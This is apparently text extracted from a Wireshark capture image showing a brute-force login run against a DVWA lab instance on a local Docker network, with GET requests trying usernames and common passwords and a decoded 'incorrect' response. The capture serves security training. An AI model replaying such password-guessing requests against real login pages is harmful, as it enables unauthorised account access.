 http
No. Time Source Destination Protocol Length Info
947 43.828903531 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
963 45.150742111 172.17.0.1 172.17.0.2 HTTP 681 GET /vulnerabilities/brute/?username=1337&password=liverpool&Login=Login HTTP/1.1
967 45.152628204 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
981 46.485394671 172.17.0.1 172.17.0.2 HTTP 680 GET /vulnerabilities/brute/?username=admin&password=charley&Login=Login HTTP/1.1
985 46.486947327 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
999 47.860442189 172.17.0.1 172.17.0.2 HTTP 680 GET /vulnerabilities/brute/?username=angel&password=charley&Login=Login HTTP/1.1
1003 47.862834821 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
1017 49.241332417 172.17.0.1 172.17.0.2 HTTP 681 GET /vulnerabilities/brute/?username=smithy&password=charley&Login=Login HTTP/1.1
1021 49.243085634 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
Frame 967: 1873 bytes on wire (14984 bits), 1873 bytes captured (14984 bits) on int
Linux cooked capture v1
Internet Protocol Version 4, Src: 172.17.0.2, Dst: 172.17.0.1
Transmission Control Protocol, Src Port: 80, Dst Port: 40764, Seq: 1, Ack: 614, Len
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Tue, 16 Apr 2024 09:03:33 GMT\r\n
Server: Apache/2.4.25 (Debian)\r\n
Expires: Tue, 23 Jun 2009 12:00:00 GMT\r\n
Cache-Control: no-cache, must-revalidate\r\n
Pragma: no-cache\r\n
Vary: Accept-Encoding\r\n
Content-Encoding: gzip\r\n
Content-Length: 1453\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html;charset=utf-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.001886093 seconds]
[Request in frame: 963]
[Request URI: http://172.17.0.2/vulnerabilities/brute/?username=1337&password=li
Content-encoded entity body (gzip): 1453 bytes -> 4375 bytes
File Data: 4375 bytes
Line-based text data: text/html (109 lines)
0b40 0a 09 09 3c 70 72 65 3e 3c 62 72 20 2f 3e 55 73 ···<pre> <br />Us
0b50 65 72 6e 61 6d 65 20 61 6e 64 2f 6f 72 20 70 61 ername a nd/or pa
0b60 73 73 77 6f 72 64 20 69 6e 63 6f 72 72 65 63 74 ssword i ncorrect
0b70 2e 3c 2f 70 72 65 3e 0d 0a 09 3c 2f 64 69 76 3e .</pre>· ··</div>
0b80 0d 0a 0d 0a 09 3c 68 32 3e 4d 6f 72 65 20 49 6e ·····<h2 >More In
0b90 66 6f 72 6d 61 74 69 6f 6e 3c 2f 68 32 3e 0d 0a formatio n</h2>··
0ba0 09 3c 75 6c 3e 0d 0a 09 09 3c 6c 69 3e 3c 61 20 ·<ul>··· ·<li><a
0bb0 68 72 65 66 3d 22 68 74 74 70 73 3a 2f 2f 77 77 href="ht tps://ww
0bc0 77 2e 6f 77 61 73 70 2e 6f 72 67 2f 69 6e 64 65 w.owasp. org/inde
0bd0 78 2e 70 68 70 2f 54 65 73 74 69 6e 67 5f 66 6f x.php/Te sting_fo
0be0 72 5f 42 72 75 74 65 5f 46 6f 72 63 65 5f 28 4f r_Brute_ Force_(O
0bf0 57 41 53 50 2d 41 54 2d 30 30 34 29 22 20 74 61 WASP-AT- 004)" ta
0c00 72 67 65 74 3d 22 5f 62 6c 61 6e 6b 22 3e 68 74 rget="_b lank">ht
0c10 74 70 73 3a 2f 2f 77 77 77 2e 6f 77 61 73 70 2e tps://ww w.owasp.
0c20 6f 72 67 2f 69 6e 64 65 78 2e 70 68 70 2f 54 65 org/inde x.php/Te
0c30 73 74 69 6e 67 5f 66 6f 72 5f 42 72 75 74 65 5f sting_fo r_Brute_
0c40 46 6f 72 63 65 5f 28 4f 57 41 53 50 2d 41 54 2d Force_(O WASP-AT-
0c50 30 30 34 29 3c 2f 61 3e 3c 2f 6c 69 3e 0d 0a 09 004)</a> </li>···
0c60 09 3c 6c 69 3e 3c 61 20 68 72 65 66 3d 22 68 74 ·<li><a href="ht
0c70 74 70 3a 2f 2f 77 77 77 2e 73 79 6d 61 6e 74 65 tp://www .symante
0c80 63 2e 63 6f 6d 2f 63 6f 6e 6e 65 63 74 2f 61 72 c.com/co nnect/ar
0c90 74 69 63 6c 65 73 2f 70 61 73 73 77 6f 72 64 2d ticles/p assword-
0ca0 63 72 61 63 6b 65 72 73 2d 65 6e 73 75 72 69 6e crackers -ensurin
0cb0 67 2d 73 65 63 75 72 69 74 79 2d 79 6f 75 72 2d g-securi ty-your-
0cc0 70 61 73 73 77 6f 72 64 22 20 74 61 72 67 65 74 password " target